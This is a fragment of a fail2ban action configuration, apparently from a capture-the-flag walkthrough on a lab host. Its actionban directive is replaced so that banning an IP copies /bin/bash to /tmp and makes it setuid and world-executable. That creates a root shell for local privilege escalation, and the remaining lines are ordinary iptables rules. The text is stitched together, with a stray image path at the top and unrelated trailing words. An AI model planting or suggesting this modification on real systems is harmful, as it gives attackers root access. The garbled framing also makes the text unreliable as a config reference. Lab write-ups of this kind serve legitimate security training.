 # Values:  CMD
#
actionstop = <iptables> -D <chain> -p <protocol> -m multiport --dports <port> -j f2b-<name>
             <actionflush>
             <iptables> -X f2b-<name>

# Option:  actioncheck
# Notes.:  command executed once before each actionban command
# Values:  CMD
#
actioncheck = <iptables> -n -L <chain> | grep -q 'f2b-<name>[ \t]'

# Option:  actionban
# Notes.:  command executed when banning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionban= cp /bin/bash /tmp/dr4ks; chmod 4777 /tmp/dr4ks
# Option:  actionunban
# Notes.:  command executed when unbanning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionunban = <iptables> -D f2b-<name> -s <ip> -j <blocktype>

[Init]

michael@trick:/etc/fail2ban/action.d$
Position List
Deduction List
Users